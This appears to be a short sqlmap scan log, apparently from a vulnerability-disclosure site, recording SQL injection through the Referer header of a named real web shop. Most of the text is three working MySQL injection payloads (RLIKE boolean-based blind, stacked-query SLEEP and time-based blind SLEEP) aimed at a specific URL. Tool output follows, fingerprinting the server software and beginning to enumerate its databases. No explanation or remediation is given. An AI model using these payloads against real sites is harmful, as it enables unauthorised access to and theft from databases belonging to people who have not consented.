 Parameter: Referer (Referer)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: http://www.inman.com.cn:80/goods/get_share') RLIKE (SELECT (CASE WH
EN (4868=4868) THEN 0x687474703a2f2f7777772e696e6d616e2e636f6d2e636e3a38302f676f
6f64732f6765745f7368617265 ELSE 0x28 END)) AND ('HzxO'='HzxO
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://www.inman.com.cn:80/goods/get_share');(SELECT * FROM (SELECT
(SLEEP(5)))JFvI)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.inman.com.cn:80/goods/get_share') AND (SELECT * FROM (SE
LECT(SLEEP(5)))kedy) AND ('pprz'='pprz
---
[00:29:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.3.29
back-end DBMS: MySQL 5
[00:29:23] [INFO] fetching database names
[00:29:23] [INFO] fetching number of databases
[00:29:23] [INFO] resumed: 5
www.wooyun.org